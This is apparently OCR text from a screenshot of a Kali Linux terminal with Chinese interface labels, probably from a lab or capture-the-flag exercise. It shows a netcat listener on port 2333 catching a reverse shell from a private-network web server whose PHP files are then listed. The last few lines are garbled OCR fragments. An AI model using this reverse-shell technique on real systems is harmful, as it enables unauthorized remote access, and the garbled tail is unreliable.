 root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面# nc -lvvp 2333
listening on [any] 2333 ...
192.168.210.172: inverse host lookup failed: Unknown host
connect to [192.168.210.130] from (UNKNOWN) [192.168.210.172] 32998
^C sent 2, rcvd 0
root@kali:~/桌面# nc -lvvp 2333
listening on [any] 2333 ...
192.168.210.172: inverse host lookup failed: Unknown host
connect to [192.168.210.130] from (UNKNOWN) [192.168.210.172] 33000
ls
db.php
debug
functions.php
index.php
login.php
logout.php
robots.txt
warning.php
-0.53
k
edis反
py
20-10
at-a...